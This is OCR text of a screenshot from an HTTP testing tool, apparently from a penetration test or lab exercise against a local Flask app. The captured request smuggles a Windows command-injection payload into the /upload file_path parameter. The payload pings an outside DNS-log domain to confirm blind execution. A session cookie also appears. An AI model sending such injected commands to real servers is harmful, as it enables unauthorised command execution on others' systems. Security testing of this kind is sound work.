 发送请求 强制 HTTPS 历史 爆破示例 ? 代理: http://127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /upload?
file_path=2%3Enul%20%26%20chcp%2065001%20%3E%20nul%20%26%20ping%20kjtudxclis.
zaza.eu.org%20%26%3A%3A HTTP/1.1
2 Host ? : 192.168.88.244:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.88.244:5000/upload
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Cookie: session=.
eJyrVopPy0kszkgtVrKKrlZSKAFSSrmpxcWJ6alKOkqeeWWJOZkpCgWJxcXl-UUpSrG1OkSpitVRK
i1OLcpLzE1VslJKTMnNzFOqBQDx0CVh.aA35oQ.87nsYnoJPp9ycHMSRfpbQZAG3XI
10 Accept-Encoding: gzip, deflate
11
12
50bytes / 4593ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.1 Python/3.9.5
3 Date: Sun, 27 Apr 2025 13:50:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie
6 Connection: close
7 Content-Length: 51
8
9 Sorry, but you are not allowed to view this image.
10
远端地址:127.0.0.1:7890; 响应时
间:4593ms; 总耗时:4605ms; URL:
http://192.168.88.244:5000/upl...